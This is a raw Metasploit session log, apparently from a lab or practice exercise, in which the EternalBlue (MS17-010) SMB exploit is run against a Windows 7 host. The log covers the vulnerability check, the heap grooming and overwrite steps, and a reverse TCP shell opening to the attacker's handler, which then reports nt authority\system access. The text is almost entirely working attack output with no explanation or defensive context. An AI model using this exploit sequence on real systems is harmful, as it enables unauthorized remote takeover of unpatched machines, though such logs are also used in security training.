 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.16.3.1:4444
[*] 10.13.1.113:445 - Using auxiliary/scanner/smb/smb_ms17_010 as chec
k
[+] 10.13.1.113:445       - Host is likely VULNERABLE to MS17-010! - W
indows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.13.1.113:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.13.1.113:445 - Connecting to target for exploitation.
[+] 10.13.1.113:445 - Connection established for exploitation.
[+] 10.13.1.113:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.13.1.113:445 - CORE raw buffer dump (42 bytes)
[*] 10.13.1.113:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.13.1.113:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.13.1.113:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.13.1.113:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.13.1.113:445 - Trying exploit with 12 Groom Allocations.
[*] 10.13.1.113:445 - Sending all but last fragment of exploit packet
[*] 10.13.1.113:445 - Starting non-paged pool grooming
[+] 10.13.1.113:445 - Sending SMBv2 buffers
[+] 10.13.1.113:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.13.1.113:445 - Sending final SMBv2 buffers.
[*] 10.13.1.113:445 - Sending last fragment of exploit packet!
[*] 10.13.1.113:445 - Receiving response from exploit packet
[+] 10.13.1.113:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.13.1.113:445 - Sending egg to corrupted connection.
[*] 10.13.1.113:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (172.16.3.1:4444 -> 10.13.1.113:49579) at 2020-02-25 16:58:58 -0500
[+] 10.13.1.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.13.1.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.13.1.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
whoami
whoami
nt authority\system
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..